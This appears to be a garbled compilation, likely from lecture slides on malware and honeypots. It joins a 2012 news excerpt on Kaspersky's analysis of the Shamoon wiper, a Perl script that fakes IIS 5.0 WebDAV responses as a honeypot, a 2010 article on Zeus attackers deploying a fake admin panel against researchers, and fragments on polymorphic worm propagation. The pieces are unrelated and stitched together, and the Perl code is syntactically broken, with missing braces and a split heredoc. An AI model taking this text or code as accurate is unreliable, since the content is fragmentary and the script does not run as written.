



# 'Shamoon' cyberweapon the work of amateurs

No 'Flame' masterpiece but damaged 30,000 PCs, says Kaspersky Labs





Tech4Biz | 17 Sep 2012 : The 'Shamoon' malware that nixed the hard drives of 30,000 Saudi oil industry PCs in August was more of a 'quick and dirty' job by talented amateurs than a skilfully-crafted professional cyberweapon, an analysis has concluded. After pulling apart the code, Kaspersky Lab's researcher Dmitry Tarakanov draws a mixed picture of the programming skills of Shamoon's creators.

```
#!/usr/bin/perl 
while (<>) { 
  chomp; 
  if ( /^(get|post|options|head|...)(.*)/i ) { 
   # Do not respond if it looks like an exploit 
   last if length > 1000; 
   my $date = gmtime; 
   if ( $1 =~ /get|head/i ) 
    print "HTTP/1.1 200 OK\r\n"; 
   elsif ( $1 =~ /search/i ) 
   print "HTTP/1.1 411 Length Required\r\n";
   elsif ( $1 =~ /options/i ) { 
    print "HTTP/1.1 200 OK\r\n"; 
    print "DASL: \r\nDAV: 1, 2\r\n"; 
    print "Public: OPTIONS, TRACE, GET, HEAD, DELETE, ...\r\n"; 
    print "Allow: OPTIONS, TRACE, GET, HEAD, DELETE, ...\r\n"; 
   } 
   elsif ( $1 =~ /propfind/i ) 
    print "HTTP/1.1 207 Multi-Status\r\n"; 
   else 
   print "HTTP/1.1 405 Method Not Allowed\r\n";
  } 
  print <<EOF; 
Server: Microsoft-IIS/5.0 
Date: $date GMT 
Content-Length: 0 
Content-Type: text/html 
Set-Cookie: ASPSESSIONIDACBAABCQ=BHAMAEHAOAIHMOMGJCPFLBGO; path=/ 
Cache-control: private
```

```
EOF
```
 **last; }** 

**}** 

# **Zeus Attackers Deploy Honeypot Against Researchers, Competitors**

Phony administrative panel posts fake data on recent electronic quarterly federal tax payment attacks, fake 'new botnet' malware

Nov 03, 2010 | 03:43 PM | 0 Comments

By Kelly Jackson Higgins

Attackers turned the tables on both their competitors and researchers investigating a recent Zeus attack, which targeted quarterly federal tax payers who file electronically, by feeding them a phony administrative panel with fake statistics.

new twist, Stone-Gross says. He found the fake panel while browsing the gang's source code. "It had a directory called 'fake admin' where they stored the logs of all of the IP addresses of people who tried the console and tried to access it," Stone-Gross says. There were also comments in Russian, he says.



(b) Average number of simultaneous VMs





# **Polymorphic Propagation**



Once running, worm uses an *encryptor* with a new key to propagate